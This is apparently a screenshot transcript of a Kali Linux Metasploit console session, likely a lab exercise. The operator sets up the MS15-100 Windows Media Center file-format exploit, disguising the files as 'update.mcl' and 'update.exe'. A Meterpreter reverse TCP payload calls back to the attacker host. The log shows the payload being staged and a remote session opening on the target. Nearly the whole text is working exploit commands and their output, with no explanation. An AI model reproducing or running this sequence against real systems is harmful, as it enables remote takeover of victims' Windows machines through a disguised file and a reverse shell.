 kali@kali: /opt/metasploit-framework/bin
File Actions Edit View Help
FILENAME => x.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME x.exe
FILE_NAME => x.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME update.mcl
FILENAME => update.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME update.exe
FILE_NAME => update.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set PAYLOAD windows/meterp
reter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set LHOST 192.168.64.128
LHOST => 192.168.64.128
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) >
[*] Started reverse TCP handler on 192.168.64.128:4444
[*] Started service listener on 192.168.64.128:445
[*] Server started.
[*] Malicious executable at \\192.168.64.128\JRkot\update.exe...
[*] Creating 'update.mcl' file ...
[+] update.mcl stored at /home/kali/.msf4/local/update.mcl
[*] Sending stage (175174 bytes) to 192.168.64.129
[*] Meterpreter session 1 opened (192.168.64.128:4444 -> 192.168.64.129:49355)
at 2021-10-04 13:34:40 -0400
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) >